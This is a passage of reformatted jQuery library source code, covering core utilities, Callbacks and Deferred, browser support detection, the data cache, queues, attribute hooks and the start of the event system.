		slice: function() {
			return this.pushStack(h.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
		},
		map: function(e) {
			return this.pushStack(b.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		end: function() {
			return this.prevObject || this.constructor(null)
		},
		push: d,
		sort: [].sort,
		splice: [].splice
	}, b.fn.init.prototype = b.fn, b.extend = b.fn.extend = function() {
		var e, n, r, i, o, a, s = arguments[0] || {},
			u = 1,
			l = arguments.length,
			c = !1;
		for ("boolean" == typeof s && (c = s, s = arguments[1] || {}, u = 2), "object" == typeof s || b.isFunction(s) || (s = {}), l === u && (s = this, --u); l > u; u++) if (null != (o = arguments[u])) for (i in o) e = s[i], r = o[i], s !== r && (c && r && (b.isPlainObject(r) || (n = b.isArray(r))) ? (n ? (n = !1, a = e && b.isArray(e) ? e : []) : a = e && b.isPlainObject(e) ? e : {}, s[i] = b.extend(c, a, r)) : r !== t && (s[i] = r));
		return s
	}, b.extend({
		noConflict: function(t) {
			return e.$ === b && (e.$ = u), t && e.jQuery === b && (e.jQuery = s), b
		},
		isReady: !1,
		readyWait: 1,
		holdReady: function(e) {
			e ? b.readyWait++ : b.ready(!0)
		},
		ready: function(e) {
			if (e === !0 ? !--b.readyWait : !b.isReady) {
				if (!o.body) return setTimeout(b.ready);
				b.isReady = !0, e !== !0 && --b.readyWait > 0 || (n.resolveWith(o, [b]), b.fn.trigger && b(o).trigger("ready").off("ready"))
			}
		},
		isFunction: function(e) {
			return "function" === b.type(e)
		},
		isArray: Array.isArray ||
		function(e) {
			return "array" === b.type(e)
		},
		isWindow: function(e) {
			return null != e && e == e.window
		},
		isNumeric: function(e) {
			return !isNaN(parseFloat(e)) && isFinite(e)
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
		},
		isPlainObject: function(e) {
			if (!e || "object" !== b.type(e) || e.nodeType || b.isWindow(e)) return !1;
			try {
				if (e.constructor && !y.call(e, "constructor") && !y.call(e.constructor.prototype, "isPrototypeOf")) return !1
			} catch (n) {
				return !1
			}
			var r;
			for (r in e);
			return r === t || y.call(e, r)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		error: function(e) {
			throw Error(e)
		},
		parseHTML: function(e, t, n) {
			if (!e || "string" != typeof e) return null;
			"boolean" == typeof t && (n = t, t = !1), t = t || o;
			var r = C.exec(e),
				i = !n && [];
			return r ? [t.createElement(r[1])] : (r = b.buildFragment([e], t, i), i && b(i).remove(), b.merge([], r.childNodes))
		},
		parseJSON: function(n) {
			return e.JSON && e.JSON.parse ? e.JSON.parse(n) : null === n ? n : "string" == typeof n && (n = b.trim(n), n && k.test(n.replace(S, "@").replace(A, "]").replace(E, ""))) ? Function("return " + n)() : (b.error("Invalid JSON: " + n), t)
		},
		parseXML: function(n) {
			var r, i;
			if (!n || "string" != typeof n) return null;
			try {
				e.DOMParser ? (i = new DOMParser, r = i.parseFromString(n, "text/xml")) : (r = new ActiveXObject("Microsoft.XMLDOM"), r.async = "false", r.loadXML(n))
			} catch (o) {
				r = t
			}
			return r && r.documentElement && !r.getElementsByTagName("parsererror").length || b.error("Invalid XML: " + n), r
		},
		noop: function() {},
		globalEval: function(t) {
			t && b.trim(t) && (e.execScript ||
			function(t) {
				e.eval.call(e, t)
			})(t)
		},
		camelCase: function(e) {
			return e.replace(j, "ms-").replace(D, L)
		},
		nodeName: function(e, t) {
			return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
		},
		each: function(e, t, n) {
			var r, i = 0,
				o = e.length,
				a = M(e);
			if (n) {
				if (a) {
					for (; o > i; i++) if (r = t.apply(e[i], n), r === !1) break
				} else for (i in e) if (r = t.apply(e[i], n), r === !1) break
			} else if (a) {
				for (; o > i; i++) if (r = t.call(e[i], i, e[i]), r === !1) break
			} else for (i in e) if (r = t.call(e[i], i, e[i]), r === !1) break;
			return e
		},
		trim: v && !v.call("\ufeff\u00a0") ?
		function(e) {
			return null == e ? "" : v.call(e)
		} : function(e) {
			return null == e ? "" : (e + "").replace(T, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (M(Object(e)) ? b.merge(n, "string" == typeof e ? [e] : e) : d.call(n, e)), n
		},
		inArray: function(e, t, n) {
			var r;
			if (t) {
				if (g) return g.call(t, e, n);
				for (r = t.length, n = n ? 0 > n ? Math.max(0, r + n) : n : 0; r > n; n++) if (n in t && t[n] === e) return n
			}
			return -1
		},
		merge: function(e, n) {
			var r = n.length,
				i = e.length,
				o = 0;
			if ("number" == typeof r) for (; r > o; o++) e[i++] = n[o];
			else while (n[o] !== t) e[i++] = n[o++];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			var r, i = [],
				o = 0,
				a = e.length;
			for (n = !! n; a > o; o++) r = !! t(e[o], o), n !== r && i.push(e[o]);
			return i
		},
		map: function(e, t, n) {
			var r, i = 0,
				o = e.length,
				a = M(e),
				s = [];
			if (a) for (; o > i; i++) r = t(e[i], i, n), null != r && (s[s.length] = r);
			else for (i in e) r = t(e[i], i, n), null != r && (s[s.length] = r);
			return f.apply([], s)
		},
		guid: 1,
		proxy: function(e, n) {
			var r, i, o;
			return "string" == typeof n && (o = e[n], n = e, e = o), b.isFunction(e) ? (r = h.call(arguments, 2), i = function() {
				return e.apply(n || this, r.concat(h.call(arguments)))
			}, i.guid = e.guid = e.guid || b.guid++, i) : t
		},
		access: function(e, n, r, i, o, a, s) {
			var u = 0,
				l = e.length,
				c = null == r;
			if ("object" === b.type(r)) {
				o = !0;
				for (u in r) b.access(e, n, u, r[u], !0, a, s)
			} else if (i !== t && (o = !0, b.isFunction(i) || (s = !0), c && (s ? (n.call(e, i), n = null) : (c = n, n = function(e, t, n) {
				return c.call(b(e), n)
			})), n)) for (; l > u; u++) n(e[u], r, s ? i : i.call(e[u], u, n(e[u], r)));
			return o ? e : c ? n.call(e) : l ? n(e[0], r) : a
		},
		now: function() {
			return (new Date).getTime()
		}
	}), b.ready.promise = function(t) {
		if (!n) if (n = b.Deferred(), "complete" === o.readyState) setTimeout(b.ready);
		else if (o.addEventListener) o.addEventListener("DOMContentLoaded", H, !1), e.addEventListener("load", H, !1);
		else {
			o.attachEvent("onreadystatechange", H), e.attachEvent("onload", H);
			var r = !1;
			try {
				r = null == e.frameElement && o.documentElement
			} catch (i) {}
			r && r.doScroll &&
			function a() {
				if (!b.isReady) {
					try {
						r.doScroll("left")
					} catch (e) {
						return setTimeout(a, 50)
					}
					q(), b.ready()
				}
			}()
		}
		return n.promise(t)
	}, b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
		l["[object " + t + "]"] = t.toLowerCase()
	});

	function M(e) {
		var t = e.length,
			n = b.type(e);
		return b.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
	}
	r = b(o);
	var _ = {};

	function F(e) {
		var t = _[e] = {};
		return b.each(e.match(w) || [], function(e, n) {
			t[n] = !0
		}), t
	}
	b.Callbacks = function(e) {
		e = "string" == typeof e ? _[e] || F(e) : b.extend({}, e);
		var n, r, i, o, a, s, u = [],
			l = !e.once && [],
			c = function(t) {
				for (r = e.memory && t, i = !0, a = s || 0, s = 0, o = u.length, n = !0; u && o > a; a++) if (u[a].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
					r = !1;
					break
				}
				n = !1, u && (l ? l.length && c(l.shift()) : r ? u = [] : p.disable())
			},
			p = {
				add: function() {
					if (u) {
						var t = u.length;
						(function i(t) {
							b.each(t, function(t, n) {
								var r = b.type(n);
								"function" === r ? e.unique && p.has(n) || u.push(n) : n && n.length && "string" !== r && i(n)
							})
						})(arguments), n ? o = u.length : r && (s = t, c(r))
					}
					return this
				},
				remove: function() {
					return u && b.each(arguments, function(e, t) {
						var r;
						while ((r = b.inArray(t, u, r)) > -1) u.splice(r, 1), n && (o >= r && o--, a >= r && a--)
					}), this
				},
				has: function(e) {
					return e ? b.inArray(e, u) > -1 : !(!u || !u.length)
				},
				empty: function() {
					return u = [], this
				},
				disable: function() {
					return u = l = r = t, this
				},
				disabled: function() {
					return !u
				},
				lock: function() {
					return l = t, r || p.disable(), this
				},
				locked: function() {
					return !l
				},
				fireWith: function(e, t) {
					return t = t || [], t = [e, t.slice ? t.slice() : t], !u || i && !l || (n ? l.push(t) : c(t)), this
				},
				fire: function() {
					return p.fireWith(this, arguments), this
				},
				fired: function() {
					return !!i
				}
			};
		return p
	}, b.extend({
		Deferred: function(e) {
			var t = [
				["resolve", "done", b.Callbacks("once memory"), "resolved"],
				["reject", "fail", b.Callbacks("once memory"), "rejected"],
				["notify", "progress", b.Callbacks("memory")]
			],
				n = "pending",
				r = {
					state: function() {
						return n
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					then: function() {
						var e = arguments;
						return b.Deferred(function(n) {
							b.each(t, function(t, o) {
								var a = o[0],
									s = b.isFunction(e[t]) && e[t];
								i[o[1]](function() {
									var e = s && s.apply(this, arguments);
									e && b.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[a + "With"](this === r ? n.promise() : this, s ? [e] : arguments)
								})
							}), e = null
						}).promise()
					},
					promise: function(e) {
						return null != e ? b.extend(e, r) : r
					}
				},
				i = {};
			return r.pipe = r.then, b.each(t, function(e, o) {
				var a = o[2],
					s = o[3];
				r[o[1]] = a.add, s && a.add(function() {
					n = s
				}, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
					return i[o[0] + "With"](this === i ? r : this, arguments), this
				}, i[o[0] + "With"] = a.fireWith
			}), r.promise(i), e && e.call(i, i), i
		},
		when: function(e) {
			var t = 0,
				n = h.call(arguments),
				r = n.length,
				i = 1 !== r || e && b.isFunction(e.promise) ? r : 0,
				o = 1 === i ? e : b.Deferred(),
				a = function(e, t, n) {
					return function(r) {
						t[e] = this, n[e] = arguments.length > 1 ? h.call(arguments) : r, n === s ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
					}
				},
				s, u, l;
			if (r > 1) for (s = Array(r), u = Array(r), l = Array(r); r > t; t++) n[t] && b.isFunction(n[t].promise) ? n[t].promise().done(a(t, l, n)).fail(o.reject).progress(a(t, u, s)) : --i;
			return i || o.resolveWith(l, n), o.promise()
		}
	}), b.support = function() {
		var t, n, r, a, s, u, l, c, p, f, d = o.createElement("div");
		if (d.setAttribute("className", "t"), d.innerHTML = "  <link/><table></table><a href='/'>a</a><input type='checkbox'/>", n = d.getElementsByTagName("*"), r = d.getElementsByTagName("a")[0], !n || !r || !n.length) return {};
		s = o.createElement("select"), l = s.appendChild(o.createElement("option")), a = d.getElementsByTagName("input")[0], r.style.cssText = "top:1px;float:left;opacity:.5", t = {
			getSetAttribute: "t" !== d.className,
			leadingWhitespace: 3 === d.firstChild.nodeType,
			tbody: !d.getElementsByTagName("tbody").length,
			htmlSerialize: !! d.getElementsByTagName("link").length,
			style: /top/.test(r.getAttribute("style")),
			hrefNormalized: "/" === r.getAttribute("href"),
			opacity: /^0.5/.test(r.style.opacity),
			cssFloat: !! r.style.cssFloat,
			checkOn: !! a.value,
			optSelected: l.selected,
			enctype: !! o.createElement("form").enctype,
			html5Clone: "<:nav></:nav>" !== o.createElement("nav").cloneNode(!0).outerHTML,
			boxModel: "CSS1Compat" === o.compatMode,
			deleteExpando: !0,
			noCloneEvent: !0,
			inlineBlockNeedsLayout: !1,
			shrinkWrapBlocks: !1,
			reliableMarginRight: !0,
			boxSizingReliable: !0,
			pixelPosition: !1
		}, a.checked = !0, t.noCloneChecked = a.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !l.disabled;
		try {
			delete d.test
		} catch (h) {
			t.deleteExpando = !1
		}
		a = o.createElement("input"), a.setAttribute("value", ""), t.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), t.radioValue = "t" === a.value, a.setAttribute("checked", "t"), a.setAttribute("name", "t"), u = o.createDocumentFragment(), u.appendChild(a), t.appendChecked = a.checked, t.checkClone = u.cloneNode(!0).cloneNode(!0).lastChild.checked, d.attachEvent && (d.attachEvent("onclick", function() {
			t.noCloneEvent = !1
		}), d.cloneNode(!0).click());
		for (f in {
			submit: !0,
			change: !0,
			focusin: !0
		}) d.setAttribute(c = "on" + f, "t"), t[f + "Bubbles"] = c in e || d.attributes[c].expando === !1;
		return d.style.backgroundClip = "content-box", d.cloneNode(!0).style.backgroundClip = "", t.clearCloneStyle = "content-box" === d.style.backgroundClip, b(function() {
			var n, r, a, s = "padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",
				u = o.getElementsByTagName("body")[0];
			u && (n = o.createElement("div"), n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", u.appendChild(n).appendChild(d), d.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", a = d.getElementsByTagName("td"), a[0].style.cssText = "padding:0;margin:0;border:0;display:none", p = 0 === a[0].offsetHeight, a[0].style.display = "", a[1].style.display = "none", t.reliableHiddenOffsets = p && 0 === a[0].offsetHeight, d.innerHTML = "", d.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;", t.boxSizing = 4 === d.offsetWidth, t.doesNotIncludeMarginInBodyOffset = 1 !== u.offsetTop, e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(d, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(d, null) || {
				width: "4px"
			}).width, r = d.appendChild(o.createElement("div")), r.style.cssText = d.style.cssText = s, r.style.marginRight = r.style.width = "0", d.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)), typeof d.style.zoom !== i && (d.innerHTML = "", d.style.cssText = s + "width:1px;padding:1px;display:inline;zoom:1", t.inlineBlockNeedsLayout = 3 === d.offsetWidth, d.style.display = "block", d.innerHTML = "<div></div>", d.firstChild.style.width = "5px", t.shrinkWrapBlocks = 3 !== d.offsetWidth, t.inlineBlockNeedsLayout && (u.style.zoom = 1)), u.removeChild(n), n = d = a = r = null)
		}), n = s = u = l = r = a = null, t
	}();
	var O = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
		B = /([A-Z])/g;

	function P(e, n, r, i) {
		if (b.acceptData(e)) {
			var o, a, s = b.expando,
				u = "string" == typeof n,
				l = e.nodeType,
				p = l ? b.cache : e,
				f = l ? e[s] : e[s] && s;
			if (f && p[f] && (i || p[f].data) || !u || r !== t) return f || (l ? e[s] = f = c.pop() || b.guid++ : f = s), p[f] || (p[f] = {}, l || (p[f].toJSON = b.noop)), ("object" == typeof n || "function" == typeof n) && (i ? p[f] = b.extend(p[f], n) : p[f].data = b.extend(p[f].data, n)), o = p[f], i || (o.data || (o.data = {}), o = o.data), r !== t && (o[b.camelCase(n)] = r), u ? (a = o[n], null == a && (a = o[b.camelCase(n)])) : a = o, a
		}
	}
	function R(e, t, n) {
		if (b.acceptData(e)) {
			var r, i, o, a = e.nodeType,
				s = a ? b.cache : e,
				u = a ? e[b.expando] : b.expando;
			if (s[u]) {
				if (t && (o = n ? s[u] : s[u].data)) {
					b.isArray(t) ? t = t.concat(b.map(t, b.camelCase)) : t in o ? t = [t] : (t = b.camelCase(t), t = t in o ? [t] : t.split(" "));
					for (r = 0, i = t.length; i > r; r++) delete o[t[r]];
					if (!(n ? $ : b.isEmptyObject)(o)) return
				}(n || (delete s[u].data, $(s[u]))) && (a ? b.cleanData([e], !0) : b.support.deleteExpando || s != s.window ? delete s[u] : s[u] = null)
			}
		}
	}
	b.extend({
		cache: {},
		expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""),
		noData: {
			embed: !0,
			object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
			applet: !0
		},
		hasData: function(e) {
			return e = e.nodeType ? b.cache[e[b.expando]] : e[b.expando], !! e && !$(e)
		},
		data: function(e, t, n) {
			return P(e, t, n)
		},
		removeData: function(e, t) {
			return R(e, t)
		},
		_data: function(e, t, n) {
			return P(e, t, n, !0)
		},
		_removeData: function(e, t) {
			return R(e, t, !0)
		},
		acceptData: function(e) {
			if (e.nodeType && 1 !== e.nodeType && 9 !== e.nodeType) return !1;
			var t = e.nodeName && b.noData[e.nodeName.toLowerCase()];
			return !t || t !== !0 && e.getAttribute("classid") === t
		}
	}), b.fn.extend({
		data: function(e, n) {
			var r, i, o = this[0],
				a = 0,
				s = null;
			if (e === t) {
				if (this.length && (s = b.data(o), 1 === o.nodeType && !b._data(o, "parsedAttrs"))) {
					for (r = o.attributes; r.length > a; a++) i = r[a].name, i.indexOf("data-") || (i = b.camelCase(i.slice(5)), W(o, i, s[i]));
					b._data(o, "parsedAttrs", !0)
				}
				return s
			}
			return "object" == typeof e ? this.each(function() {
				b.data(this, e)
			}) : b.access(this, function(n) {
				return n === t ? o ? W(o, e, b.data(o, e)) : null : (this.each(function() {
					b.data(this, e, n)
				}), t)
			}, null, n, arguments.length > 1, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				b.removeData(this, e)
			})
		}
	});

	function W(e, n, r) {
		if (r === t && 1 === e.nodeType) {
			var i = "data-" + n.replace(B, "-$1").toLowerCase();
			if (r = e.getAttribute(i), "string" == typeof r) {
				try {
					r = "true" === r ? !0 : "false" === r ? !1 : "null" === r ? null : +r + "" === r ? +r : O.test(r) ? b.parseJSON(r) : r
				} catch (o) {}
				b.data(e, n, r)
			} else r = t
		}
		return r
	}
	function $(e) {
		var t;
		for (t in e) if (("data" !== t || !b.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
		return !0
	}
	b.extend({
		queue: function(e, n, r) {
			var i;
			return e ? (n = (n || "fx") + "queue", i = b._data(e, n), r && (!i || b.isArray(r) ? i = b._data(e, n, b.makeArray(r)) : i.push(r)), i || []) : t
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = b.queue(e, t),
				r = n.length,
				i = n.shift(),
				o = b._queueHooks(e, t),
				a = function() {
					b.dequeue(e, t)
				};
			"inprogress" === i && (i = n.shift(), r--), o.cur = i, i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, a, o)), !r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return b._data(e, n) || b._data(e, n, {
				empty: b.Callbacks("once memory").add(function() {
					b._removeData(e, t + "queue"), b._removeData(e, n)
				})
			})
		}
	}), b.fn.extend({
		queue: function(e, n) {
			var r = 2;
			return "string" != typeof e && (n = e, e = "fx", r--), r > arguments.length ? b.queue(this[0], e) : n === t ? this : this.each(function() {
				var t = b.queue(this, e, n);
				b._queueHooks(this, e), "fx" === e && "inprogress" !== t[0] && b.dequeue(this, e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				b.dequeue(this, e)
			})
		},
		delay: function(e, t) {
			return e = b.fx ? b.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function(t, n) {
				var r = setTimeout(t, e);
				n.stop = function() {
					clearTimeout(r)
				}
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, n) {
			var r, i = 1,
				o = b.Deferred(),
				a = this,
				s = this.length,
				u = function() {
					--i || o.resolveWith(a, [a])
				};
			"string" != typeof e && (n = e, e = t), e = e || "fx";
			while (s--) r = b._data(a[s], e + "queueHooks"), r && r.empty && (i++, r.empty.add(u));
			return u(), o.promise(n)
		}
	});
	var I, z, X = /[\t\r\n]/g,
		U = /\r/g,
		V = /^(?:input|select|textarea|button|object)$/i,
		Y = /^(?:a|area)$/i,
		J = /^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,
		G = /^(?:checked|selected)$/i,
		Q = b.support.getSetAttribute,
		K = b.support.input;
	b.fn.extend({
		attr: function(e, t) {
			return b.access(this, b.attr, e, t, arguments.length > 1)
		},
		removeAttr: function(e) {
			return this.each(function() {
				b.removeAttr(this, e)
			})
		},
		prop: function(e, t) {
			return b.access(this, b.prop, e, t, arguments.length > 1)
		},
		removeProp: function(e) {
			return e = b.propFix[e] || e, this.each(function() {
				try {
					this[e] = t, delete this[e]
				} catch (n) {}
			})
		},
		addClass: function(e) {
			var t, n, r, i, o, a = 0,
				s = this.length,
				u = "string" == typeof e && e;
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).addClass(e.call(this, t, this.className))
			});
			if (u) for (t = (e || "").match(w) || []; s > a; a++) if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : " ")) {
				o = 0;
				while (i = t[o++]) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
				n.className = b.trim(r)
			}
			return this
		},
		removeClass: function(e) {
			var t, n, r, i, o, a = 0,
				s = this.length,
				u = 0 === arguments.length || "string" == typeof e && e;
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).removeClass(e.call(this, t, this.className))
			});
			if (u) for (t = (e || "").match(w) || []; s > a; a++) if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : "")) {
				o = 0;
				while (i = t[o++]) while (r.indexOf(" " + i + " ") >= 0) r = r.replace(" " + i + " ", " ");
				n.className = e ? b.trim(r) : ""
			}
			return this
		},
		toggleClass: function(e, t) {
			var n = typeof e,
				r = "boolean" == typeof t;
			return b.isFunction(e) ? this.each(function(n) {
				b(this).toggleClass(e.call(this, n, this.className, t), t)
			}) : this.each(function() {
				if ("string" === n) {
					var o, a = 0,
						s = b(this),
						u = t,
						l = e.match(w) || [];
					while (o = l[a++]) u = r ? u : !s.hasClass(o), s[u ? "addClass" : "removeClass"](o)
				} else(n === i || "boolean" === n) && (this.className && b._data(this, "__className__", this.className), this.className = this.className || e === !1 ? "" : b._data(this, "__className__") || "")
			})
		},
		hasClass: function(e) {
			var t = " " + e + " ",
				n = 0,
				r = this.length;
			for (; r > n; n++) if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(X, " ").indexOf(t) >= 0) return !0;
			return !1
		},
		val: function(e) {
			var n, r, i, o = this[0]; {
				if (arguments.length) return i = b.isFunction(e), this.each(function(n) {
					var o, a = b(this);
					1 === this.nodeType && (o = i ? e.call(this, n, a.val()) : e, null == o ? o = "" : "number" == typeof o ? o += "" : b.isArray(o) && (o = b.map(o, function(e) {
						return null == e ? "" : e + ""
					})), r = b.valHooks[this.type] || b.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this, o, "value") !== t || (this.value = o))
				});
				if (o) return r = b.valHooks[o.type] || b.valHooks[o.nodeName.toLowerCase()], r && "get" in r && (n = r.get(o, "value")) !== t ? n : (n = o.value, "string" == typeof n ? n.replace(U, "") : null == n ? "" : n)
			}
		}
	}), b.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = e.attributes.value;
					return !t || t.specified ? e.value : e.text
				}
			},
			select: {
				get: function(e) {
					var t, n, r = e.options,
						i = e.selectedIndex,
						o = "select-one" === e.type || 0 > i,
						a = o ? null : [],
						s = o ? i + 1 : r.length,
						u = 0 > i ? s : o ? i : 0;
					for (; s > u; u++) if (n = r[u], !(!n.selected && u !== i || (b.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && b.nodeName(n.parentNode, "optgroup"))) {
						if (t = b(n).val(), o) return t;
						a.push(t)
					}
					return a
				},
				set: function(e, t) {
					var n = b.makeArray(t);
					return b(e).find("option").each(function() {
						this.selected = b.inArray(b(this).val(), n) >= 0
					}), n.length || (e.selectedIndex = -1), n
				}
			}
		},
		attr: function(e, n, r) {
			var o, a, s, u = e.nodeType;
			if (e && 3 !== u && 8 !== u && 2 !== u) return typeof e.getAttribute === i ? b.prop(e, n, r) : (a = 1 !== u || !b.isXMLDoc(e), a && (n = n.toLowerCase(), o = b.attrHooks[n] || (J.test(n) ? z : I)), r === t ? o && a && "get" in o && null !== (s = o.get(e, n)) ? s : (typeof e.getAttribute !== i && (s = e.getAttribute(n)), null == s ? t : s) : null !== r ? o && a && "set" in o && (s = o.set(e, r, n)) !== t ? s : (e.setAttribute(n, r + ""), r) : (b.removeAttr(e, n), t))
		},
		removeAttr: function(e, t) {
			var n, r, i = 0,
				o = t && t.match(w);
			if (o && 1 === e.nodeType) while (n = o[i++]) r = b.propFix[n] || n, J.test(n) ? !Q && G.test(n) ? e[b.camelCase("default-" + n)] = e[r] = !1 : e[r] = !1 : b.attr(e, n, ""), e.removeAttribute(Q ? n : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!b.support.radioValue && "radio" === t && b.nodeName(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		propFix: {
			tabindex: "tabIndex",
			readonly: "readOnly",
			"for": "htmlFor",
			"class": "className",
			maxlength: "maxLength",
			cellspacing: "cellSpacing",
			cellpadding: "cellPadding",
			rowspan: "rowSpan",
			colspan: "colSpan",
			usemap: "useMap",
			frameborder: "frameBorder",
			contenteditable: "contentEditable"
		},
		prop: function(e, n, r) {
			var i, o, a, s = e.nodeType;
			if (e && 3 !== s && 8 !== s && 2 !== s) return a = 1 !== s || !b.isXMLDoc(e), a && (n = b.propFix[n] || n, o = b.propHooks[n]), r !== t ? o && "set" in o && (i = o.set(e, r, n)) !== t ? i : e[n] = r : o && "get" in o && null !== (i = o.get(e, n)) ? i : e[n]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var n = e.getAttributeNode("tabindex");
					return n && n.specified ? parseInt(n.value, 10) : V.test(e.nodeName) || Y.test(e.nodeName) && e.href ? 0 : t
				}
			}
		}
	}), z = {
		get: function(e, n) {
			var r = b.prop(e, n),
				i = "boolean" == typeof r && e.getAttribute(n),
				o = "boolean" == typeof r ? K && Q ? null != i : G.test(n) ? e[b.camelCase("default-" + n)] : !! i : e.getAttributeNode(n);
			return o && o.value !== !1 ? n.toLowerCase() : t
		},
		set: function(e, t, n) {
			return t === !1 ? b.removeAttr(e, n) : K && Q || !G.test(n) ? e.setAttribute(!Q && b.propFix[n] || n, n) : e[b.camelCase("default-" + n)] = e[n] = !0, n
		}
	}, K && Q || (b.attrHooks.value = {
		get: function(e, n) {
			var r = e.getAttributeNode(n);
			return b.nodeName(e, "input") ? e.defaultValue : r && r.specified ? r.value : t
		},
		set: function(e, n, r) {
			return b.nodeName(e, "input") ? (e.defaultValue = n, t) : I && I.set(e, n, r)
		}
	}), Q || (I = b.valHooks.button = {
		get: function(e, n) {
			var r = e.getAttributeNode(n);
			return r && ("id" === n || "name" === n || "coords" === n ? "" !== r.value : r.specified) ? r.value : t
		},
		set: function(e, n, r) {
			var i = e.getAttributeNode(r);
			return i || e.setAttributeNode(i = e.ownerDocument.createAttribute(r)), i.value = n += "", "value" === r || n === e.getAttribute(r) ? n : t
		}
	}, b.attrHooks.contenteditable = {
		get: I.get,
		set: function(e, t, n) {
			I.set(e, "" === t ? !1 : t, n)
		}
	}, b.each(["width", "height"], function(e, n) {
		b.attrHooks[n] = b.extend(b.attrHooks[n], {
			set: function(e, r) {
				return "" === r ? (e.setAttribute(n, "auto"), r) : t
			}
		})
	})), b.support.hrefNormalized || (b.each(["href", "src", "width", "height"], function(e, n) {
		b.attrHooks[n] = b.extend(b.attrHooks[n], {
			get: function(e) {
				var r = e.getAttribute(n, 2);
				return null == r ? t : r
			}
		})
	}), b.each(["href", "src"], function(e, t) {
		b.propHooks[t] = {
			get: function(e) {
				return e.getAttribute(t, 4)
			}
		}
	})), b.support.style || (b.attrHooks.style = {
		get: function(e) {
			return e.style.cssText || t
		},
		set: function(e, t) {
			return e.style.cssText = t + ""
		}
	}), b.support.optSelected || (b.propHooks.selected = b.extend(b.propHooks.selected, {
		get: function(e) {
			var t = e.parentNode;
			return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
		}
	})), b.support.enctype || (b.propFix.enctype = "encoding"), b.support.checkOn || b.each(["radio", "checkbox"], function() {
		b.valHooks[this] = {
			get: function(e) {
				return null === e.getAttribute("value") ? "on" : e.value
			}
		}
	}), b.each(["radio", "checkbox"], function() {
		b.valHooks[this] = b.extend(b.valHooks[this], {
			set: function(e, n) {
				return b.isArray(n) ? e.checked = b.inArray(b(e).val(), n) >= 0 : t
			}
		})
	});
	var Z = /^(?:input|select|textarea)$/i,
		et = /^key/,
		tt = /^(?:mouse|contextmenu)|click/,
		nt = /^(?:focusinfocus|focusoutblur)$/,
		rt = /^([^.]*)(?:\.(.+)|)$/;

	function it() {
		return !0
	}
	function ot() {
		return !1
	}
	b.event = {
		global: {},
		add: function(e, n, r, o, a) {
			var s, u, l, c, p, f, d, h, g, m, y, v = b._data(e);
			if (v) {
				r.handler && (c = r, r = c.handler, a = c.selector), r.guid || (r.guid = b.guid++), (u = v.events) || (u = v.events = {}), (f = v.handle) || (f = v.handle = function(e) {
					return typeof b === i || e && b.event.triggered === e.type ? t : b.event.dispatch.apply(f.elem, arguments)
				}, f.elem = e), n = (n || "").match(w) || [""], l = n.length;
				while (l--) s = rt.exec(n[l]) || [], g = y = s[1], m = (s[2] || "").split(".").sort(), p = b.event.special[g] || {}, g = (a ? p.delegateType : p.bindType) || g, p = b.event.special[g] || {}, d = b.extend({
					type: g,
					origType: y,
					data: o,
					handler: r,
					guid: r.guid,
					selector: a,
					needsContext: a && b.expr.match.needsContext.test(a),
					namespace: m.join(".")
